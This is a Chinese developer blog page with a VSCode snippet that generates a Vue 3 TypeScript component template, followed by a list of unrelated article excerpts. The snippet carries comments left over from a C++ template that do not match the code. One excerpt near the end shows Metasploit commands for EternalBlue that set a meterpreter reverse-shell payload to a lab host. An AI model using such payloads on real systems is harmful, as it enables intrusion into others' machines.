vue3模板-vscode设置(语法糖)
选择菜单里的 文件 > 首选项 > 用户代码片段
vscode模板
{"Print to conaole":{"prefix": "v-ts", //在新建立的页面中输入C++就会有智能提示,Tab就自动生成好了"body": ["<template>"," <div class='con'>", //这个头文件可以删除,我为了使用方便就加了" <header></header>"," <section></section>"," </div>", //空行"</template>", //标准命名空间"<script lang='ts' setup>","/** 接口 */", //main()函数"export interface propsForm {","}","import { reactive, toRefs, defineProps, withDefaults, defineEmits, ref, computed } from 'vue';","import useCurrentInstance from '@/api/useCurrentInstance';","const { proxy } = useCurrentInstance()","const emit = defineEmits(['searchFunction'])","/** prop */","const props = withDefaults(defineProps<propsForm>(), {","})","/** 计算属性*/","const xx = computed(() => [])","/** data */", //最终光标会在这里等待输入"const state = reactive({","})","const { searchForm } = toRefs(state)","/** 监听 */", //标准C++的等待用户动作"/** 生命周期 */", //结束"/** methods */","/** 接口 */","</script>","<style>","</style>"],"description": "vue3 template." //用户输入后智能提示的内容(你可以用中文写“生成C++模板”)}
}
结果
<template><div class='con'><header></header><section></section></div>
</template>
<script lang='ts' setup>
/** 接口 */
export interface propsForm {
}
import { reactive, toRefs, defineProps, withDefaults, defineEmits, ref, computed } from 'vue';
import useCurrentInstance from '@/api/useCurrentInstance';
const { proxy } = useCurrentInstance()
const emit = defineEmits(['searchFunction'])
/** prop */
const props = withDefaults(defineProps<propsForm>(), {
})
/** 计算属性*/
const xx = computed(() => [])
/** data */
const state = reactive({
})
const { searchForm } = toRefs(state)
/** 监听 */
/** 生命周期 */
/** methods */
/** 接口 */
</script>
<style>
</style>
useCurrentInstance.ts
import { ComponentInternalInstance, getCurrentInstance } from 'vue'
// eslint-disable-next-line @typescript-eslint/explicit-module-boundary-types
export default function useCurrentInstance() {const { appContext } = getCurrentInstance() as ComponentInternalInstanceconst proxy = appContext.config.globalPropertiesreturn {proxy}
}相关文章:
)
vue3模板-vscode设置(语法糖)
选择菜单里的 文件 > 首选项 > 用户代码片段 vscode模板 {"Print to conaole":{"prefix": "v-ts", //在新建立的页面中输入C就会有智能提示,Tab就自动生成好了"body": ["<template>"," <…...

RFID超高频读写器的特点和应用
RFID读写器根据不同的工作频段可以分为高频读写器和超高频读写器,高频读写器通常在13.56Mhz频段工作,超高频读写器一般在860-960M Hz频段工作。下面我们就来为大家详细介绍一下,超高频读写器的特点和实际应用。 超高频读写器的工作原理 超高频…...

诡异事件:开发的安卓摄像头应用突然不能保存图片,回滚代码都查不出来
昨天对摄像头应用进行了大规模修改,在一个工程中,同时编译两个app。一番辛苦工作之后,成功。进行了测试,发现诡异的事情:照相无法保存! 那怎么办?赶紧增加搞权限,没用。 逐个版本回滚…...

validator库的使用详解
目录 基本使用前言请求模型的定义编写接口及测试 翻译校验错误提示信息自定义错误提示信息的字段名自定义校验规则常见的参数校验字段 基本使用 前言 在做API开发时,需要对请求参数的校验,防止用户的恶意请求。例如日期格式,用户年龄&#x…...


ADS版图中连接提示线设置
ADS版图连接提示线设置 简述solve 简述 在ADS版中连接提示线设置,如下图1所示,有点类似于AD中“金线”,提示同一网络的焊盘,但在ads中,是产生了同一层的wire,证据如图2所示。如果没有设置的话,…...

【MySQL】内置函数——数学函数+其他函数
文章目录 一. 数字函数二. 其他函数 一. 数字函数 函数名称描述abs()绝对值函数bin()十进制转换二进制hex()转换成十六进制conv(number,from_base,to_base)将number从from_base转换成to_base进制ceiling()向上取整floor()向下取整format(number,decimal_places)格式化…...

Ubuntu 23.10 Beta 镜像开放下载
导读Canonical放出了 Ubuntu 23.10 Beta 镜像,此外 Edubuntu、Kubuntu、Lubuntu、Ubuntu Budgie、Ubuntu Cinnamon、Ubuntu Kylin、Ubuntu MATE、Ubuntu Studio、Ubuntu Unity 和 Xubuntu 等风味版本也同步放出镜像。 近日消息,Canonical 放出了 Ubuntu …...

mybatispagehelp嵌套分页处理
1.定义嵌套vo类 /*** 用户中心,我的订单列表VO*/ public class MyOrdersVO {private String orderId;private Date createdTime;private Integer payMethod;private Integer realPayAmount;private Integer postAmount...

增速波动!W「下」AR「上」!HUD前装供应商比拼硬核能力
作为汽车智能座舱人机交互的新配置之一,HUD(抬头显示)市场在经历一波快速增长周期后,进入调整阶段。 本周,高工智能汽车研究院发布数据显示,2023年8月,中国市场(不含进出口ÿ…...


XXE漏洞复现实操
文章目录 一、漏洞原理二、验证payload三、没有回显时的验证四、漏洞特征五、读取文件六、Base64加密读取七、端口检测八、使用php检测端口九、dtd外部实体读取文件十、Xxe漏洞防御 一、漏洞原理 (1)XXE漏洞全称XML External Entity Injection,即xmI外部实体注入漏…...


github创建个人网页登录后404无法显示的问题
1.首先必须要有内容,默认是会找index.html文件,找不到该文件会找readme.md文件,也就是说最简单的方法是,创建了与用户名同名的repository后username.github.io后,添加一个readme.md文件,得在readme里打点字…...


MySQL——源码安装教程(初版)
MySQL 一、MySQL的安装1、RPM2、二进制3、源码 二、源码安装方式三、安装过程1、上传源码包2、解压当前文件并安装更新依赖3、对MySQL进行编译安装 一、MySQL的安装 首先这里我来介绍下MySQL的几种安装方式: 一共三种,RPM安装包、二进制包安装以及源码安…...

1.1.C++项目:仿muduo库实现并发服务器之any类的设计
文章目录 一、思想二、框架三、代码 一、思想 每⼀个Connection对连接进行管理,最终都不可避免需要涉及到应用层协议的处理,因此在Connection中需要设置协议处理的上下文来控制处理节奏。但是应用层协议千千万,为了降低耦度,这个…...

linux项目启动脚本start.sh和stop.sh停止脚本
start脚本示例 MAIN_CLASSCLASSPATH.;JVM_PARMS""export APP_HOME$(dirname $(pwd))export APP_APPS$APP_HOME/appsexport APP_RESOURCES$APP_HOME/confexport APP_LIB$APP_HOME/libexport APP_LOG$APP_HOME/logs;export APP_NAME$(basename $APP_HOME)function mak…...


Avalonia常用小控件Svg
1.项目下载地址:https://gitee.com/confusedkitten/avalonia-demo 2.UI库Semi.Avalonia,项目地址 https://github.com/irihitech/Semi.Avalonia 3.SVG库,Avalonia.Svg.Skia,项目地址 https://github.com/wieslawsoltes/Svg.Ski…...

设计模式-行为型模式
文章目录 一、模板方法模式二、策略模式三、命令模式四、责任链模式五、状态模式六、观察者模式七、中介者模式八、迭代器模式九、访问者模式十、备忘录模式十一、解释器模式 一、模板方法模式 定义一个操作中的算法骨架,而将算法的一些步骤延迟到子类中࿰…...


【EventLoop】问题一次搞定
📍 JS的事件循环机制恐怕是大多数前端开发者头顶上的一座大山之一,最近通过拜读两篇文档,对eventloop进行了深刻的理解;通过这篇文档对要点进行总结; article1: 波神的这篇eventLoop文章适合反复重温&…...


Unity中Shader光照模型Phong
文章目录 前言一、Phong光照模型二、图示解释Phone光照模型1、由图可得,R 可以由 -L 加上 P 得出2、P等于2*M3、因为 N 和 L 均为单位向量,所以 M 的模可以由 N 和 L得出4、得到M的模后,乘以 单位向量N,得到M5、最后得出 P 和 R 前…...


消息队列缓存,以蓝牙消息服务为例
前言 消息队列缓存,支持阻塞、非阻塞模式;支持协议、非协议模式 可自定义消息结构体数据内容 使用者只需设置一些宏定义、调用相应接口即可 这里我用蓝牙消息服务举例 有纰漏请指出,转载请说明。 学习交流请发邮件 1280253714qq.com 原…...

MSF派生给另外MSF,meterpreter派生给另外meterpreter,Metasploit
首先是通过ms17_010永恒之蓝拿下shell,192.168.50.146为受害者靶机,192.168.50.130为kali的ip set autorunscript post/windows/manage/migrate nameservices.exe set payload windows/x64/meterpreter/reverse_tcp set lport 5577 set lhost 192.168.50.130 use exploit/windo…...

业务系统对接大模型的基础方案:架构设计与关键步骤
业务系统对接大模型:架构设计与关键步骤 在当今数字化转型的浪潮中,大语言模型(LLM)已成为企业提升业务效率和创新能力的关键技术之一。将大模型集成到业务系统中,不仅可以优化用户体验,还能为业务决策提供…...

黑马Mybatis
Mybatis 表现层:页面展示 业务层:逻辑处理 持久层:持久数据化保存 在这里插入图片描述 Mybatis快速入门 
如何在看板中体现优先级变化
在看板中有效体现优先级变化的关键措施包括:采用颜色或标签标识优先级、设置任务排序规则、使用独立的优先级列或泳道、结合自动化规则同步优先级变化、建立定期的优先级审查流程。其中,设置任务排序规则尤其重要,因为它让看板视觉上直观地体…...

转转集团旗下首家二手多品类循环仓店“超级转转”开业
6月9日,国内领先的循环经济企业转转集团旗下首家二手多品类循环仓店“超级转转”正式开业。 转转集团创始人兼CEO黄炜、转转循环时尚发起人朱珠、转转集团COO兼红布林CEO胡伟琨、王府井集团副总裁祝捷等出席了开业剪彩仪式。 据「TMT星球」了解,“超级…...

Robots.txt 文件
什么是robots.txt? robots.txt 是一个位于网站根目录下的文本文件(如:https://example.com/robots.txt),它用于指导网络爬虫(如搜索引擎的蜘蛛程序)如何抓取该网站的内容。这个文件遵循 Robots…...

LLM基础1_语言模型如何处理文本
基于GitHub项目:https://github.com/datawhalechina/llms-from-scratch-cn 工具介绍 tiktoken:OpenAI开发的专业"分词器" torch:Facebook开发的强力计算引擎,相当于超级计算器 理解词嵌入:给词语画"…...

【OSG学习笔记】Day 16: 骨骼动画与蒙皮(osgAnimation)
骨骼动画基础 骨骼动画是 3D 计算机图形中常用的技术,它通过以下两个主要组件实现角色动画。 骨骼系统 (Skeleton):由层级结构的骨头组成,类似于人体骨骼蒙皮 (Mesh Skinning):将模型网格顶点绑定到骨骼上,使骨骼移动…...

接口自动化测试:HttpRunner基础
相关文档 HttpRunner V3.x中文文档 HttpRunner 用户指南 使用HttpRunner 3.x实现接口自动化测试 HttpRunner介绍 HttpRunner 是一个开源的 API 测试工具,支持 HTTP(S)/HTTP2/WebSocket/RPC 等网络协议,涵盖接口测试、性能测试、数字体验监测等测试类型…...

LabVIEW双光子成像系统技术
双光子成像技术的核心特性 双光子成像通过双低能量光子协同激发机制,展现出显著的技术优势: 深层组织穿透能力:适用于活体组织深度成像 高分辨率观测性能:满足微观结构的精细研究需求 低光毒性特点:减少对样本的损伤…...

基于PHP的连锁酒店管理系统
有需要请加文章底部Q哦 可远程调试 基于PHP的连锁酒店管理系统 一 介绍 连锁酒店管理系统基于原生PHP开发,数据库mysql,前端bootstrap。系统角色分为用户和管理员。 技术栈 phpmysqlbootstrapphpstudyvscode 二 功能 用户 1 注册/登录/注销 2 个人中…...
